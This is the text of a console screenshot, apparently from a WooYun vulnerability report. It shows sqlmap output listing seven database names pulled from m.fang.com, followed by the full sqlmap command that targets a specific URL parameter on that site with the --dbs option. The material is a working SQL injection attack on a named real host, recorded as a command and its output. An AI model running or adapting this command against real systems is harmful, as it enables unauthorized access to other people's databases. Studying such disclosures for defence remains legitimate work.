 C:\WINDOWS\system32\cmd.exe
[17:30:21] [INFO] the SQL query used returns 7 entries
[17:30:22] [INFO] retrieved: Client
[17:30:22] [INFO] retrieved: master
[17:30:22] [INFO] retrieved: model
[17:30:23] [INFO] retrieved: msdb
[17:30:23] [INFO] retrieved: NorthWind
[17:30:23] [INFO] retrieved: tempdb
[17:30:24] [INFO] retrieved: wireless3
available databases [7]:
[*] Client
[*] master
[*] model
[*] msdb
[*] NorthWind
[*] tempdb
[*] wireless3
[17:30:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\m.fang.com'
[*] shutting down at 17:30:24
www.wooyun.org
C:\Documents and Settings\Administrator\Desktop\sqlmapproject-sqlmap-8281fe4>pyt
hon sqlmap.py -u "http://m.fang.com/client.jsp?produce=soufunrent" --dbs_